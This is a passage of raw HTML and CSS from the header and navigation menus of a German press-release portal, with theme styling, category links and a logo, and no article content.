<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_13 .tdm-btn{height:auto;padding:12px 16px}@media (min-width:768px) and (max-width:1018px){.tdi_13 .tdm-btn{height:auto;padding:10px 16px}}@media (max-width:767px){.tdi_13 .tdm-btn{height:auto;padding:9px 15px 10px}}</style>
<style>body .tdi_14{background-color:var(--mm-custom-color-2)}body .tdi_14:before{background-color:var(--mm-custom-color-4)}.tdi_14:hover:before{opacity:1}.tdi_14 .tdm-btn-text,.tdi_14 i{color:#ffffff}.tdi_14 svg{fill:#ffffff}.tdi_14 svg *{fill:inherit}body .tdi_14:hover .tdm-btn-text,body .tdi_14:hover i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_14:hover svg{fill:#ffffff}body .tdi_14:hover svg *{fill:inherit}.tdi_14{padding:12px 16px;height:auto;line-height:1;box-shadow:none;font-family:var(--global-2)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important;height:auto}.tdi_14,.tdi_14:before{border-radius:0px}.tdi_14:hover{box-shadow:0px 2px 10px 0px rgba(70,71,73,0.1)}@media (min-width:768px) and (max-width:1018px){.tdi_14 svg{width:12px;height:auto}.tdi_14{padding:10px 16px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_14 svg{width:12px;height:auto}.tdi_14{padding:9px 15px 10px;height:auto;line-height:1;font-size:11px!important;letter-spacing:0px!important}}</style><div class="tds-button td-fix-index"><a href="https://www.prnews24.com/pressemitteilung-veroeffentlichen/"  title="Artikel Veröffentlichen" class="tds-button3 tdm-btn tdm-btn-sm tdi_14 "  target="_blank" ><span class="tdm-btn-text">Artikel Veröffentlichen</span></a></div></div><div class="td_block_wrap tdb_mobile_horiz_menu tdi_15 tdb-horiz-menu-singleline td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_15"  style=" z-index: 999;">
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_15 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_15 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_15 .tdb-horiz-menu{background-color:var(--mm-custom-color-2)}.tdi_15 .tdb-horiz-menu>li>a{color:#ffffff}.tdi_15 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_15 .tdb-horiz-menu>li.current-menu-item>a,.tdi_15 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_15 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_15 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_15 .tdb-horiz-menu>li:hover>a{color:rgba(255,255,255,0.8)}.tdi_15 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_15 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_15 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_15 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_15 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:rgba(255,255,255,0.8)}.tdi_15 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}@media (max-width:767px){.tdi_15 .tdb-horiz-menu>li>a{padding:12px;font-family:var(--global-2)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}}</style><div id=tdi_15 class="td_block_inner td-fix-index"><div class="menu-main-container"><ul id="menu-main-2" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a title="Startseite" href="https://pr-presseverteiler.de/startseite/"><div class="tdb-menu-item-text">Startseite</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a title="Auto / Verkehr" href="https://pr-presseverteiler.de/category/auto-verkehr/"><div class="tdb-menu-item-text">Auto / Verkehr</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602 tdb-menu-item-inactive"><a title="Panorama" href="https://#"><div class="tdb-menu-item-text">Panorama</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a title="Gesundheit / Medizin" href="https://pr-presseverteiler.de/category/gesundheit-medizin/"><div class="tdb-menu-item-text">Gesundheit / Medizin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a title="Fashion / Beauty" href="https://pr-presseverteiler.de/category/fashion-beauty/"><div class="tdb-menu-item-text">Fashion / Beauty</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a title="Medien / Kultur" href="https://pr-presseverteiler.de/category/medien-kultur/"><div class="tdb-menu-item-text">Medien / Kultur</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a title="Netzwelt" href="https://pr-presseverteiler.de/category/netzwelt/"><div class="tdb-menu-item-text">Netzwelt</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a title="Panorama" href="https://pr-presseverteiler.de/category/panorama/"><div class="tdb-menu-item-text">Panorama</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-614"><a title="People" href="https://pr-presseverteiler.de/category/people/"><div class="tdb-menu-item-text">People</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a title="Soziales" href="https://pr-presseverteiler.de/category/soziales/"><div class="tdb-menu-item-text">Soziales</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a title="Sport" href="https://pr-presseverteiler.de/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a title="Tourismus / Urlaub" href="https://pr-presseverteiler.de/category/tourismus-urlaub/"><div class="tdb-menu-item-text">Tourismus / Urlaub</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a title="Wissen / Bildung" href="https://pr-presseverteiler.de/category/wissen-bildung/"><div class="tdb-menu-item-text">Wissen / Bildung</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a title="Politik" href="https://pr-presseverteiler.de/category/politik/"><div class="tdb-menu-item-text">Politik</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-601 tdb-menu-item-inactive"><a title="Wirtschaft" href="https://#"><div class="tdb-menu-item-text">Wirtschaft</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a title="Bau / Immobilien" href="https://pr-presseverteiler.de/category/bau-immobilien/"><div class="tdb-menu-item-text">Bau / Immobilien</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a title="Finanzen" href="https://pr-presseverteiler.de/category/finanzen/"><div class="tdb-menu-item-text">Finanzen</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a title="Handel" href="https://pr-presseverteiler.de/category/handel/"><div class="tdb-menu-item-text">Handel</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a title="Presseschau" href="https://pr-presseverteiler.de/category/presseschau/"><div class="tdb-menu-item-text">Presseschau</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a title="Umwelt" href="https://pr-presseverteiler.de/category/umwelt/"><div class="tdb-menu-item-text">Umwelt</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a title="Wirtschaft" href="https://pr-presseverteiler.de/category/wirtschaft/"><div class="tdb-menu-item-text">Wirtschaft</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_17{min-height:0}.tdi_17>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--mm-custom-color-1)!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_16_rand_style td-element-style" ></div><div id="tdi_18" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}@media (min-width:768px){.tdi_19{margin-left:-0px;margin-right:-0px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_19{position:relative}.tdi_19 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_19{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_18_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_18_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:100%;height:100%}.tdi_21{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_22 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdi_22 .tdb-logo-a,.tdi_22 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_22 .tdb-logo-svg-wrap{display:block}.tdi_22 .tdb-logo-img-wrap{display:none}.tdi_22 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#ffffff;font-family:var(--global-2)!important;font-size:15px!important;line-height:1.2!important;letter-spacing:1.2px!important;}.tdi_22 .tdb-logo-text-title{display:block;color:#ffffff;font-family:var(--global-1)!important;font-size:22px!important;line-height:1.2!important;text-transform:uppercase!important;letter-spacing:0px!important;}.tdi_22 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_22 .tdb-logo-icon{font-size:16px;margin-left:-15px;top:14px;display:block;color:#ffffff}.tdi_22 .tdb-logo-icon:first-child{margin-left:0}.tdi_22 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_22 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_22 .tdb-logo-icon-svg svg,.tdi_22 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-logo-icon{font-size:12px;margin-left:-11px;top:12px}.tdi_22 .tdb-logo-icon:first-child{margin-left:0}.tdi_22 .tdb-logo-text-title{font-size:18px!important;}.tdi_22 .tdb-logo-text-tagline{font-size:12px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://pr-presseverteiler.de/" title="PR-Presseverteiler.de"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://pr-presseverteiler.de/wp-content/uploads/2021/08/pr-presseverteiler-logo-4.png" alt="PR-Presseverteiler.de"  title="PR-Presseverteiler.de"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PRESSEPORTAL</span><span class="tdb-logo-text-tagline">PR-Presseverteiler.de</span></span><i class="tdb-logo-icon td-icon-circle-full"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_23 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_23" ><div id=tdi_23 class="td_block_inner td-fix-index"><style>@keyframes slide {
  0% {
    left: 0px;
  }
  100% {
    left: -2500px;
  }
}
.td-hero-badges-slide {
  animation: slide 120s linear infinite;
  float: none !important;
  opacity: 0.6;
}
.td-infinite-scroll h3.tdm-title {
  -webkit-text-stroke: 2px #fff;
}
@media (max-width: 767px) {
  @keyframes slide {
    0% {
      left: 0px;
    }
    100% {
      left: -1500px;
    }
  }
  .td-hero-badges-slide {
    animation: slide 100s linear infinite;
  }
}
.td-gallery-section img {
  object-fit: cover;
}
.tdb_header_logo .tdb-logo-text-tagline {
  padding-left: 2px !important;
}
.td-glass-effect {
  background: rgba(255, 255, 255, 0.15);
  backdrop-filter: blur(6px);
  -webkit-backdrop-filter: blur(6px);
}
.td-glass-effect-green .td-element-style {
  backdrop-filter: blur(6px);
  -webkit-backdrop-filter: blur(6px);
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_24 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_24"  style=" z-index: 999;">
<style>.tdi_24{margin-left:auto!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_24{display:inline-block}.tdi_24 .tdb-menu>li{margin-right:15px}.tdi_24 .tdb-menu>li:last-child{margin-right:0}.tdi_24 .tdb-menu-items-dropdown{margin-left:15px}.tdi_24 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_24 .tdb-menu>li .tdb-menu-sep,.tdi_24 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_24 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:8px;top:0px}.tdi_24 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_24 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_24 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_24 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more,.tdi_24 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-2)!important;font-size:17px!important;line-height:100px!important;font-weight:500!important;text-transform:none!important;letter-spacing:0.5px!important}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_24 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_24 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:var(--mm-custom-color-1)}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--mm-custom-color-1)}.tdi_24 .tdb-menu .tdb-normal-menu ul,.tdi_24 .td-pulldown-filter-list,.tdi_24 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 20px 0px rgba(2,2,71,0.1)}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .td-pulldown-filter-list li a{font-size:14px!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_24:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_24 .tdb-mega-menu .sub-menu>li{max-width:1400px!important}.tdi_24 